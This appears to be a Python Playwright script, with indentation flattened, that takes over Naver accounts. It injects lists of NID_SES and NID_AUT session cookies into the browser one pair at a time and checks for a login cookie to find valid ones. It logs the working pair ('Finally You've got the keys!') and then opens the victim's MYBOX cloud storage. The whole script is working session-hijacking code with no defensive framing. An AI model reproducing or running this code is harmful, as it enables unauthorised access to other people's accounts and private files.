 with sync_playwright() as playwright:
browser_type = playwright.chromium
browser = browser_type.launch(headless=False)
page = browser.new_page()
page.goto(urls["navermain"])
time.sleep(3)
for data in data_list:
ses, aut = data[0], data[1]
log_info("Try:" + ses + ", " + aut)
page.evaluate(f"document.cookie = 'NID_SES={ses}; domain=.naver.com';")
page.evaluate(f"document.cookie = 'NID_AUT={aut}; domain=.naver.com';")
page.reload()
time.sleep(2)
cookies = page.context.cookies()
cookie_names = [cookie['name'] for cookie in cookies]
if 'nid_inf' in cookie_names:
log_info("Finally You've got the keys!")
log_debug(f"Valid keys: {data}")
page.goto(urls["myboxmain"])